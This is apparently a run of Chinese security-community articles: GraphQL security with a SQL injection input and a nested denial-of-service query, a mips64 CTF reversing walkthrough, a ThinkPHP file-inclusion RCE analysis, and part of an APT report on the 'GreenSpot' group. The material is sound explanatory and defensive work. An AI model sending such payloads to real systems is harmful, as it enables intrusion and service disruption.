"errors": [
{
"message": "Invalid ID.",
"locations": [
{
"line": 2,
"column": 12
}
"Stack": "Error: invalid IDn at (/var/www/examples/04-bank/graphql.php)n"
]
}
]
}
### GraphQL SQL注入
即使GraphQL是强类型的,SQL/NoSQL注入仍然是可能的,因为GraphQL只是客户端应用程序和数据库之间的一个层。这个问题可能存在于为了查询数据库而从GraphQL查询中获取变量的层中,未正确清理的变量导致较为简单的SQL注入。在Mongodb的情况下,NoSQL注入可能并不那么简单,因为我们不能控制类型(例如将字符串转换为数组,请参阅PHP
MongoDB注入)。
mutation search($filters Filters!){
authors(filter: $filters)
viewer{
id
email
firstName
lastName
}
}
{
"filters":{
"username":"paolo' or 1=1--"
"minstories":0
}
}
### 嵌套查询
谨防嵌套查询!它们可以允许恶意客户端通过过度复杂的查询来执行DoS(拒绝服务)攻击,这些查询会占用服务器的所有资源:
query {
stories{
title
body
comments{
comment
author{
comments{
author{
comments{
comment
author{
comments{
comment
author{
comments{
comment
author{
name
}
}
}
}
}
}
}
}
}
}
}
}
针对DoS的简单修复方式可以是设置超时,最大深度或查询复杂度阈值。
请记住,在PHP GraphQL实现中:
1.复杂性分析默认是禁用的
2.限制查询深度默认情况下处于禁用状态
3.Introspection是默认启用的。这意味着任何人都可以通过发送包含元字段类型和模式的特殊查询来完整描述您的模式
## 结尾
GraphQL是一项新的有趣的技术,可用于构建安全的应用程序。但由于开发人员负责实施访问控制,因此应用程序很容易出现经典的Web漏洞,如Broken
Access Controls,不安全的直接对象引用,跨站点脚本(XSS)和经典注入漏洞。
就像任何技术一样,基于GraphQL的应用程序可能会像这个实际例子那样容易出现开发实现错误:
“By using a script, an entire country’s (I tested with the US, the UK and Canada) possible number combinations can be run through these URLs, and if a number is associated with a Facebook account, it can then be associated with a name and further details (images, and so on).”
[@voidsec](https://github.com/voidsec "@voidsec")
## 参考链接
<https://en.wikipedia.org/wiki/GraphQL>
<https://dev-blog.apollodata.com/the-concepts-of-graphql-bc68bd819be3>
<https://graphql.org/learn/>
<https://www.howtographql.com/>
<https://www.hackerone.com/blog/the-30-thousand-dollar-gem-part-1>
<https://hackerone.com/reports/291531>
<https://labs.detectify.com/2018/03/14/graphql-abuse/>
<https://medium.com/the-graphqlhub/graphql-and-authentication-b73aed34bbeb>
<http://www.petecorey.com/blog/2017/06/12/graphql-nosql-injection-through-json-types/>
<https://webonyx.github.io/graphql-php/> | 社区文章 |
# mips64逆向新手入门(从jarvisoj一道mips64题目说起)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
CTF比赛的逆向已经发展到向arm和mips等嵌入式架构发展了,国内可以看到关于mips逆向的一些基础文章,但是对于mips64却介绍比较少,这里通过jarvisoj一道mips64的题目(来自于某强网杯)来看看mips64的一些坑,以及介绍新手如何入门逆向mips64。
题目链接
[Here](https://dn.jarvisoj.com/challengefiles/mips64.a85474526ff22aa84be8bf2c5a1c0f4f)
file一下程序,是mips64 rel2,静态编译且没有符号的。
root@kali:/mnt/hgfs/ctfsample/jarvisoj/mips64# file mips64
mips64: ELF 64-bit MSB executable, MIPS, MIPS64 rel2 version 1 (SYSV), statically linked, BuildID[sha1]=1fd09709a4c48cd14efe9454d332d16c1b096fd0, for GNU/Linux 3.2.0, stripped
拖入IDA64(7.0版本)分析,看到一堆sub函数,但是没有符号信息。
也能看到关键的字符串,但是无法交叉引用查找调用点
## 准备调试环境
### 安装qemu
在linux中安装qemu
sudo apt-get install qemu qemu-system qemu-user-static
然后尝试执行mips64的程序
qemu-mips64 ./mips64
可以看到程序运行效果如下
### 编译mips64-linux-gdb
我是从源码编译mips64版的gdb开始,环境是kali2008(如下),默认配置gdb 8.1.1,所以选择同版本的gdb源码进行编译。
Linux kali 4.17.0-kali1-amd64 #1 SMP Debian 4.17.8-1kali1 (2018-07-24) x86_64 GNU/Linux
1.从gdb官网[http://www.gnu.org/software/gdb/download/下载[gdb-8.1.1.tar.gz](https://ftp.gnu.org/gnu/gdb/gdb-8.1.1.tar.gz](http://www.gnu.org/software/gdb/download/%E4%B8%8B%E8%BD%BD%5Bgdb-8.1.1.tar.gz%5D\(https://ftp.gnu.org/gnu/gdb/gdb-8.1.1.tar.gz))
2.将gdb-8.1.1.tar.gz 拷贝到任何你愿意的Linux目录下, 解压
tar -zxvf gdb-8.1.1.tar.gz
3.编译mips64-linux-gdb
到目录gdb-8.1.1下,编译命令
cd gdb-8.1.1
./configure --target=mips64-linux --prefix=/usr/local/mips64-gdb -v
make
make install
安装成功后,可以在 /usr/local/mips64-gdb/bin 目录中看到这两个文件
mips64-linux-gdb mips64-linux-run
4.运行mips64-linux-gdb
root@kali:/usr/local/mips64-gdb/bin# /usr/local/mips64-gdb/bin/mips64-linux-gdb
GNU gdb (GDB) 8.1.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "--host=x86_64-pc-linux-gnu --target=mips64-linux".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
(gdb)
5.一些说明
* 使用IDA7.0 也可以链接gdbserver,可以设置断点,但是在调试过程中,F8(单步执行)经常跑飞,所以IDA会作为静态分析,就像pwn那样。
* 网上还有介绍使用 gdb-multiarch 调试的,直接apt-get可以安装,效果应该与源码编译雷同,有兴趣的朋友可以试试。
### 使用 gdb 调试qemu
启动qemu时,使用-g 9999 开启 gdbserver ,9999是调试端口号,gdb中用这个端口号链接gdbserver。
# qemu-mips64 -g 9999 ./mips64
然后在mips64-linux-gdb中链接gdbserver调试
* file 指定被调试的文件
* set architecture 根据目标程序的类型选择,参看之前file的结果,也可以用tab查看可以设置为什么类型。
* target remote 是链接远程gdbserver,链接后程序停在 0x0000000120003c50 ,这是程序的入口地址,用IDA可以验证
(gdb) file mips64
Reading symbols from mips64...(no debugging symbols found)...done.
(gdb) set architecture mips:isa64r2
The target architecture is assumed to be mips:isa64r2
(gdb) target remote localhost:9999
Remote debugging using localhost:9999
0x0000000120003c50 in ?? ()
mips64-linux-gdb调试指令和gdb是一样的,常用的有:
i r #查看所有寄存器
i fl #查看所有fpu
c #继续程序到下一个断点
ni #单步执行
x /10i $pc #查看当前指令情况
## mips64基础知识
可以参考附录里面各种mips汇编指令的介绍,这里重点介绍几点与x86逆向调试不同的地方,了解了这些会让逆向事半功倍。
1.函数的输入参数分别在寄存器a0,a1,a2…中,关注这几个寄存器的值,就可以知道某个函数如sub_120022504(a0,a1,a2)的输入参数
2.mips64的跳转指令时(b开头的指令),会执行跳转后一条语句之后再跳,这叫分支延迟。
如下面的代码片段,bc1f是跳转指令,满足条件跳转至 loc_120003B24 。无论是否满足跳转条件,都会先执行 ld $t9,
-0x7F68($gp) 那条指令,再跳到 loc_120003B24 或者 ld $a0, -0x7F78($gp) 。gdb断点只能下到
0x120003C24 或 0x120003C2C,无法下到0x120003C28。
.text:0000000120003C20 loc_120003C20:
.text:0000000120003C20 c.lt.s $fcc6, $f1, $f0
.text:0000000120003C24 bc1f $fcc6, loc_120003B24
.text:0000000120003C28 ld $t9, -0x7F68($gp)
.text:0000000120003C2C ld $a0, -0x7F78($gp)
.text:0000000120003C30 ld $a1, -0x7F58($gp)
3.本程序涉及大量的fpu操作(浮点运算单元),可在gdb中使用`i fl`(info float)指令查看fpu,下文的f0、f12等都是fpu。
4.fpu会有single(单精度)和double(双精度)表示,以上图f0为例,其单精度值(flt)为4,双精度值(dbl)为13.000001922249794。如果汇编指令是
c.lt.s (最后的s表示以单精度的计算),会判断 $f1(flt) < $f0(flt),即4是否小于0.5,而不是13是否小于122。
.text:0000000120003BA8 c.lt.s $f1, $f0
.text:0000000120003BAC bc1f loc_120003BCC
.text:0000000120003BB0 ld $v0, -0x7F78($gp)
.text:0000000120003BB4 lwc1 $f1, -0x116C($v0)
c.lt.s 意思大概是 compare less than in single ( c.lt.d 则是在double,即双精度范围计算)
bc1f : jump if compare result is false (f表示false,bc1t 表示 true才跳)
5.程序中多次出现以下片段,多次出现的`-0x7f78`是程序里面一个基地址,将基地址赋值给$v0寄存器,第二句再根据这个基地址($v0),取一个常量到寄存器或fpu($f1
= [$v0-0x1164])。
ld $v0, -0x7F78($gp)
lwc1 $f1, -0x1164($v0)
## 逆向过程
qemu使用-strace参数,让程序输出更多的调试信息
可以看到系统使用了write(1,0x200b97d0,40)来输出“Welcome to QWB, Please input your
flag:”这40个字符,联想到x64架构1表示stdout,0x200b97d0表示字符串地址,40表示输出长度
从write(1,0x200b97d0,40)到write(1,0x200b97d0,12)之间,有一个Linux(0,4832599008,1024,0,4832599008,4),猜测就是一个read函数系统调用了,要逆向就要知道read函数到输出Wrong
Flag!之间发生什么,调用了哪些函数。
## 定位输入点
由于gdbserver调试不能用ctrl+c中断再下断点,所以从IDA将所有可能是函数的地址复制出来
编辑成为gdb断点的格式,并粘贴到gdb中,大约600多个断点
用qemu-mips64 -strace -g 9999
./mips64启动程序,在gdb侧链接gdbserver后不停的按c,直至程序堵塞等待输入,这是看到最后一个触发的断点是:0x0000000120022404,说明输入在这里附近
然后在程序随便输入内容,如1234回车,让程序继续执行。在gdb一路c,直到看到程序输出Wrong Flag!,记录这段时间的断点。
0x0000000120014740 in ?? ()
0x0000000120014740 in ?? ()
0x000000012001f110 in ?? ()
0x000000012000d6b0 in ?? ()
0x000000012001f110 in ?? ()
0x00000001200206e0 in ?? ()
0x00000001200138a0 in ?? ()
0x0000000120012978 in ?? ()
0x0000000120012120 in ?? ()
0x000000012000ffc8 in ?? ()
0x00000001200112f0 in ?? ()
0x0000000120022504 in ?? ()
gdb中按d清理所有断点,重新设置断点为上述函数
b* 0x0000000120014740
b* 0x0000000120014740
b* 0x000000012001f110
b* 0x000000012000d6b0
b* 0x000000012001f110
b* 0x00000001200206e0
b* 0x00000001200138a0
b* 0x0000000120012978
b* 0x0000000120012120
b* 0x000000012000ffc8
b* 0x00000001200112f0
b* 0x0000000120022504
我们从后开始看,看到函数0x0000000120022504执行时,其输入参数是(1,0x1200b97d0, 0xc),查看内存,是输出Wrong
Flag的函数。a1已经指向WrongFlag字符串了。
Breakpoint 618, 0x0000000120022504 in ?? ()
(gdb) i r
...
a0 a1 a2 a3
R4 0000000000000001 00000001200b97d0 000000000000000c fffffffffbad2a84
(gdb) x/s $a1
0x1200b97d0: "Wrong Flag!nWB, Please input your flag: "
用同样的方法一路往前看在进入0x12000d6b0时,a0已经是WrongFlag字符串,而进入 0x12001f110 时,a0指向用户输入的字符串,说明
0x12001f110 是关键函数,用于判断用户输入是否正确的。
## 定位关键
在0x12001f110函数中逐行调试(ni指令),返回到了 0x120003ac0
(sub_120003AC0),有这么一段指令,这是调用0x12001f110的地方,`beq $v0, $v1`是将输入长度和0x10进行比较
.text:0000000120003B10 bal sub_12001F110 # a0为用户输入
.text:0000000120003B14 ld $a0, -0x7F58($gp)
.text:0000000120003B18 li $v1, 0x10 # sub_12001f110+110时返回到这里
.text:0000000120003B1C beq $v0, $v1, key # v0=len(input),v1=0x10
.text:0000000120003B20 ld $t9, -0x7F40($gp)
如果比较不相等,则一路调用sub_12000D6B0(根据上面的回溯分析,调用时a0已经是指向WrongFlag字符串了),所以
**输入长度是16个字符**
确定输入长度后,可以使用 `qemu-mips64 -strace -g 9999 ./mips64 <1.payload`
来启动程序,在同目录的1.payload文件中输入1234567890abcdef
输入16个字符,程序会走另一个分支。在0x120003B5C的代码片段中,调用了4个 **关键函数**
(sub_120003EB0、sub_120004278、sub_120004640 和
sub_120004A08)。每个函数调用返回后,都会对fpu的f24/f25/f26和f0操作,最终可以看成是f0等于4个函数执行的结果。
f0 = sub_120003EB0(...) + sub_120004278(...) + sub_120004640(...) + sub_120004A08(...)
断点设置在 0x120003BA8,f0(值为0,因为指令是c.lt.s,s表示单精度)与0.5比较
Breakpoint 619, 0x0000000120003ba8 in ?? ()
(gdb) i fl
fpu type: double-precision
reg size: 64 bits
...
f0: 0x4018000000000000 flt: 0 dbl: 6
f1: 0x404cc0003f000000 flt: 0.5 dbl: 57.500007510185242
运行至0x120003BD0,f0 与 1.5比较;
运行至0x120003bf8,f0 与 2.5比较;
运行至0x120003c20,f0 与 3.5比较,如果此时f0小于3.5,则跳转到粉红色区域,即输出WrongFlag的函数。
所以逆向的目标就是让f0大于3.5(ctf老司机可能意识到就是让f0=4.0,上面4个函数都输出1.0,加起来就是4.0了)
## 逆向算法
以第一个函数 sub_120003EB0 为例,查看其执行时输入a0为输入字符串
Breakpoint 620, 0x0000000120003eb0 in ?? ()
(gdb) i r
zero at v0 v1
R0 0000000000000000 0000000000000001 0000000000000010 0000000000000010
a0 a1 a2 a3
R4 00000001200b6140 0000000000000000 ffffffffffffffff 8080808080808080
...
(gdb) x/s $a0
0x1200b6140: "1234567812345678"
单步执行,发现程序读取了输入的前4字节(想想有4个函数,一次读取4个字节处理,正好16字节)
根据上面在“mips64基础知识”提及的调试经验,在`-0x7F78($gp)`这个基础地址之上,读取了两个偏移值,为47.5和57.5,与输入比较,比较明显的在判断输入的上下界。
然后看到将输入f0 = input[0] – 48.0,48是ascii的’0’字符串。看到判断上下界和减去0操作,逆向老司机会相当熟悉,这就是
**字符转数字** ,定义为digit[0]。
然后继续跟踪看到是将 f12 = digit[0]*16+digit[2] = 19.0
(以输入1234567890abcdef为例),就是在转换16进制数。这个过程中有较多的浮点数计算和精度转换指令,需要耐心跟踪。
然后在0x120004138 进入了函数 sub_120004EB0,从函数返回后,有明显的f0和f1比较。
.text:0000000120004134 loc_120004134: # CODE XREF: sub_120003EB0:loc_120004198↓j
.text:0000000120004134 # sub_120003EB0+368↓j ...
.text:0000000120004134 ld $t9, -0x7F70($gp)
.text:0000000120004138 bal sub_120004EB0
.text:000000012000413C nop
.text:0000000120004140 ld $v0, -0x7F78($gp)
.text:0000000120004144 lwc1 $f1, -0x1190($v0)
.text:0000000120004148 c.eq.s $f0, $f1
.text:000000012000414C bc1f loc_120004178
.text:0000000120004150 ld $ra, 0x20+var_18($sp)
.text:0000000120004154 add.d $f12, $f25, $f24
.text:0000000120004158 ld $t9, -0x7F70($gp)
.text:000000012000415C bal sub_120004EB0
.text:0000000120004160 cvt.s.d $f12, $f12
.text:0000000120004164 ld $v0, -0x7F78($gp)
.text:0000000120004168 lwc1 $f1, -0x118C($v0)
.text:000000012000416C c.eq.s $fcc1, $f0, $f1
.text:0000000120004170 bc1t $fcc1, loc_1200041B0
.text:0000000120004174 ld $ra, 0x20+var_18($sp)
设置断点0x120004148观察fpu,因为比较的是用c.eq.s指令,用单精度进行比较,所以是19和83(f1的值,从全局变量中加载,是个常量)比较
Breakpoint 621, 0x0000000120004148 in ?? ()
(gdb) i fl
fpu type: double-precision
...
f0: 0x4010000041980000 flt: 19 dbl: 4.0000009774230421
f1: 0x404cc00042a60000 flt: 83 dbl: 57.500007945112884
f2: 0x0000000000000000 flt: 0 dbl: 0
直觉告诉我们需要让其相等,以继续运行
19/16 = 1 <==> 83/16 = 5
19%16 = 3 <==> 83%16 = 3
所以原来输入(1234…),要对应修改为5234..(1改成5,3改成3)
修改输入后重新执行程序,原来不执行的0x12000415C也执行了,第二次进入函数 sub_120004EB0,函数返回后在0x12000416C进行了比较
Breakpoint 622, 0x000000012000416c in ?? ()
(gdb) i fl
fpu type: double-precision
reg size: 64 bits
...
f0: 0x4010000042100000 flt: 36 dbl: 4.0000009844079614
f1: 0x404cc00042880000 flt: 68 dbl: 57.500007931143045
f2: 0x0000000000000000 flt: 0 dbl: 0
同理
36/16 = 2 <==> 68/16 = 4
36%16 = 4 <==> 68%16 = 4
所以原来输入(5234…),要对应修改为5434…(2改成4,4改成4)
在修改了前4字节后,在原来 0x120003BA8 设置断点,就是4个关键函数返回值之和与0.5比较的地方,此时我们可以看到f0已经变成1
Breakpoint 623, 0x0000000120003ba8 in ?? ()
(gdb) i fl
fpu type: double-precision
reg size: 64 bits
cond : 1 2 3 4 5 6 7
cause :
mask :
flags :
rounding: nearest
flush : no
nan2008 : no
abs2008 : no
f0: 0x401800003f800000 flt: 1 dbl: 6.0000009462237358
f1: 0x404cc0003f000000 flt: 0.5 dbl: 57.500007510185242
这时候在IDA中查找函数 sub_120004EB0
的交叉引用,函数被调用了8次,上述提及的4个关键函数都各调用了2次,说明规律是类似的。只要在这8个地方附近设置断点,用同样的规律修改输入,即可让4个关键函数之和为4。
输入正确时,程序提示正确
## 总结
1. mips64 目前缺乏分析工具(此题使用jeb和retdec都无法反编译),IDA对字符串的交叉引用也无法工作,让逆向难度加大。
2. 此题根据较为原始的调试方法也可以定位出read和write等常见函数,也可以考虑使用Rizzo等工具恢复符号。
3. 原本此程序的算法可以在整数域上进行,偏偏在浮点数域上编写,使得程序中使用了大量浮点数计算和转换,这些都增加了逆向难度。
4. 注意mips64的分支延时等与x86不同的特性,才能更好的迁移x86逆向知识到mips逆向中。
## 附录
由于mips指令和x86指令差异较大,需要查阅网上mips指令的相关说明,结合动态调试理解。
* <https://people.cs.pitt.edu/~childers/CS0447/lectures/SlidesLab92Up.pdf>
* <https://www.d.umn.edu/~gshute/mips/data-comparison.xhtml#fp-compare>
* <https://www.doc.ic.ac.uk/lab/secondyear/spim/node20.html>
* <https://stackoverflow.com/questions/22770778/how-to-set-a-floating-point-register-to-0-in-mips-or-clear-its-value>
* <http://www.mrc.uidaho.edu/mrc/people/jff/digital/MIPSir.html>
* <https://scc.ustc.edu.cn/zlsc/lxwycj/200910/W020100308600769158777.pdf> | 社区文章 |
# 前言
昨晚到处都是关于thinkphp rce漏洞的消息,所以今天想着分析复现一下
# 漏洞复现
我这里用的是一款基于thinkphp5开发的程序进行测试,漏洞成功利用需要thinkphp开启多语言模式
## 利用一
**直接文件包含:**
其中/www/server/php/72/lib/php/hello.php为phpinfo文件
## 利用二
使用pearcmd在/tmp文件夹下创建文件再进行包含,前提是php安装了pearcmd,并且开启了register_argc_argv选项,这里有疑问参见[P神博客](https://www.leavesongs.com/PENETRATION/docker-php-include-getshell.html "P神博客")
首先创建文件
再包含
# 漏洞分析
thinkphp程序初始化都会运行/thinkphp/library/think/app.php的initialize()函数,函数中使用this->loadLangPack()获取语言包
进入loadLangPack看一下
可以看到当设置多语言模式后,执行$this->lang->detect()检测语言,进入/thinkphp/library/think/lang.php
detect()函数
程序会按照顺序通过url,cookie或浏览器获取语言设置,我们在lang中输入payload,此时payload被赋值给为参数$langSet。回到loadLangPack函数,下一步执行$this->request->setLangset($this->lang->range());设置语言,再执行load函数进行加载。
可以看到load函数的参数是由目录和langset参数拼接构造的,并且 **没有对传入参数进行过滤和限制** 。
跟进/thinkphp/library/think/lang.php的load函数,参数传递给了$file,漏洞触发位于标识位置,
**函数对传入的file参数直接进行了包含操作,造成文件包含漏洞** | 社区文章 |
作者:安天
来源:[《“绿斑”行动——持续多年的攻击》](https://www.antiy.cn/research/notice&report/research_report/20180919.html
"“绿斑”行动——持续多年的攻击")
### 1、概述
在过去的数年时间里,安天始终警惕地监测、分析、跟踪着各种针对中国的APT攻击活动,并谨慎地披露了“海莲花”(APT-TOCS)、“白象”(White
Elephant)、“方程式”(Equation)等攻击组织的活动或攻击装备分析,同时也对更多的攻击组织和行动形成了持续监测分析成果。本报告主要分析了某地缘性攻击组织在2015年前的攻击活动,安天以与该地区有一定关联的海洋生物作为了该攻击组织的名字——“绿斑”(GreenSpot)。为提升中国用户的安全意识,推动网络安全与信息化建设,安天公布这份报告。
综合来看,“绿斑”组织的攻击以互联网暴露目标和资产为攻击入口,采用社工邮件结合漏洞进行攻击,其活跃周期可能长达十年以上。
#### 1.1 疑似的早期(2007年)攻击活动
在2007年,安天对来自该地区的网络入侵活动进行了应急响应,表1-1是在相关被攻击的服务器系统上所提取到的相关攻击载荷的主要行为和功能列表。
表 1-1 早期“绿斑”组织攻击活动相关载荷及功能列表 
这些工具多数为开源或免费工具,从而形成了攻击方鲜明的DIY式的作业风格。由于这些工具多数不是专门为恶意意图所编写的恶意代码,有的还是常见的网管工具,因此反而起到了一定的“免杀”效果。但同时,这种DIY作业,并无Rootkit技术的掩护,给系统环境带来的变化较为明显,作业粒度也较为粗糙。同时只能用于控制可以被攻击跳板直接链接的节点,而无法反向链接。和其他一些APT攻击中出现的自研木马、商用木马相比,是一种相对低成本、更多依靠作业者技巧的攻击方式。
图 1-1 早期“绿斑”组织攻击活动相关载荷调用关系图
这些工具可以在被入侵环境中形成一个作业闭环。攻击者使用网络渗透手段进入目标主机后,向目标主机上传表1-1中的多种攻击载荷,利用持久化工具达成开机启动效果,实现长期驻留;通过NC开启远程Shell实现对目标主机远程命令控制;调用Mt1.exe获取系统基本信息和进一步的管理;同时攻击者可以通过Spooler.exe形成磁盘文件列表并记录、通过keylog.exe收集键盘输入并记录、通过Rar.exe收集指定的文件并打包、通过HTTP.exe开启HTTP服务,即可远程获取全盘文件列表,获取用户击键记录,回传要收集的文件和日志。
我们倾向认为,2007年前后,相关攻击组织总体上自研能力有限,对开源和免费工具比较依赖,喜好行命令作业。同时,作业风格受到类似Coolfire式的早期网络渗透攻击教程的影响较大。目前我们无法确认这一攻击事件与我们后面命名的“绿斑”组织是同一个组织,但可以确定其来自同一个来源方向。
#### 1.2 2011-2015年攻击活动
从时间上来看,自2010年以后,该地区组织攻击能力已经有所提升,善于改良1day和陈旧漏洞进行利用,能够对公开的网络攻击程序进行定制修改,也出现了自研的网络攻击装备。2010年以后相关活动明显增多、攻击能力提升较快。
“绿斑”组织主要针对中国政府部门和航空、军事相关的科研机构进行攻击。该组织通过鱼叉式钓鱼邮件附加漏洞文档或捆绑可执行文件进行传播,主要投放RAT(Remote
Administration
Tool,远程管理工具)程序对目标主机进行控制和信息窃取,其典型攻击手法和流程是以邮件为载体进行传播,邮件附件中包含恶意文档,文档以MHT格式居多(MHT是MIME
HTML的缩写,是一种用来保存HTML文件的格式),该文档打开后会释放并执行可执行载荷。作为迷惑用户的一种方法,嵌入在MHT中的一份起到欺骗作用的正常的文档文件也会被打开显示,攻击过程图1-2所示:
图 1-2 “绿斑”组织活动攻击流程
通过人工分析结合安天追影威胁分析系统及安天分析平台进行关联分析,我们对其攻击目标、攻击者采用的IP和常见的手法进行了梳理。该组织利用漏洞的文件是不常见的附件文件格式,相关攻击技术和手法也是经过长期准备和试验的。安天基于原始线索对该组织进行了全面跟踪、关联、分析,最终获得了近百条IoC(信标)数据。通过对事件和样本的整体分析,我们梳理了该组织在2011-2014年的部分活动时间轴。
图 1-3 “绿斑”组织2011-2014攻击活动时间轴
#### 1.3 近期的部分攻击活动(2017年)
“绿斑”组织在2015年后继续活跃,我们在2017年监测到该组织建立了一个新的传播源,该次活动的载荷都存储在同一个WEB服务器上,每一个攻击流程内的载荷都按照目录存放,其攻击流程是首先传播含有漏洞的Office文档,通过漏洞文档下载执行恶意载荷(EXE),随后通过C2对目标主机进行远程控制,具体攻击流程参见图1-4。
图 1-4 最新活动攻击流程
该WEB服务器上存放了多个不同配置的恶意脚本和可执行文件,一个目录下是一组攻击样本,最终运行的Poison Ivy ShellCode(Poison
Ivy是一个远程管理工具)都会连接一个单独C2地址,图1-5中红色的域名(pps.*.com)是与2011-2015年活动相关联的C2域名。

图 1-5 传播源服务器样本部署及C&C关系图
### 2、攻击手法分析:通过定向社工邮件传送攻击载荷
#### 2.1 典型案例
针对“绿斑”组织2011-2015年间的攻击活动中,安天通过监测发现和关联分析,梳理出了数十起事件和载荷的关联关系。通过对典型案例的基本信息和诱饵文件等进行分析,我们可以看出“绿斑”组织多采用通过定向社工邮件传送攻击载荷,攻击载荷有两种:一种是捆绑型PE恶意代码,在被攻击者打开执行后,其会打开嵌入在PE中的欺骗收件人的“正常”文档文件;另一种是格式攻击文档,利用漏洞CVE-2012-0158来释放并执行可执行文件,同时打开欺骗收件人的“正常”文档文件。但在两种攻击方式中,所释放的可执行文件路径和名称相同,除部分案例采用%TEMP%路径外,其他均为C:\Documents
and Settings\All
Users\「开始」菜单\程序\启动\update.exe,来达成开机执行的持久化效果,从释放路径、文件名称可以看出这些样本是具有关联性的(具体分析参见4.4节)。从时间上来看,使用捆绑型PE恶意代码的攻击晚于漏洞文档,这有可能是在利用漏洞文档攻击无效后,才使用了这种虽然简单粗暴但可能最有效的方式。

##### 2.1.1 案例1

##### 2.1.2 案例2
##### 2.1.3 案例3

另外值得注意的地方是图2-3中相关文字内容为从“全国人民代表大会网站”(文档内容出处:“<http://www.npc.gov.cn/npc/xinwen/node_12435.htm>”2013年的网页内容,目前网页内容已更新。)页面直接复制粘贴的内容。
